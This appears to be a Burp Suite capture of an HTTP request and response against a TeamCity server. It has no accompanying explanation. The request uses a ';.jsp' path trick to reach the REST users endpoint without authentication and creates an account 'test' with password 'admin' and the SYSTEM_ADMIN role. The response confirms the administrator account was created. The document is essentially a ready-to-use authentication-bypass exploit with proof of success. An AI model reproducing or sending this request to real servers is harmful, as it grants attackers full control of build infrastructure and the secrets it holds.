 Request
Pretty Raw Hex \n
1 POST /anyrequest?jsp=/app/rest/users;.jsp HTTP/1.1
2 Host: 192.168.18.35:8111
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.57 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: TCSESSIONID=57DD8A41C3D9CA88F59A63CE4CEC8FDB; __test=1
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 131
12
13 {
"username":"test",
"password":"admin",
"email":"test@gmail.com",
"roles":{
"role":[
{
"roleId":"SYSTEM_ADMIN",
"scope":"g"
}
]
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: application/xml
5 Content-Language: zh-CN
6 Content-Length: 668
7 Date: Mon, 11 Mar 2024 08:27:15 GMT
8 Connection: close
9
10 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<user username="test" id="11" email="test@gmail.com" href="/app/rest/users/id:11">
<properties count="3" href="/app/rest/users/id:11/properties">
<property name="addTriggeredBuildToFavorites" value="true"/><property name="plugin:vcs:anyVcs:anyVcsRoot"
value="test"/><property name="teamcity.server.buildNumber" value="147512"/>
</properties>
<roles>
<role roleId="SYSTEM_ADMIN" scope="g" href="/app/rest/users/id:11/roles/SYSTEM_ADMIN/g"/>
</roles>
<groups count="1">
<group key="ALL_USERS_GROUP" name="All Users" href="/app/rest/userGroups/key:ALL_USERS_GROUP" description=
"Contains all TeamCity users"/>
</groups>
</user>
Inspector
Notes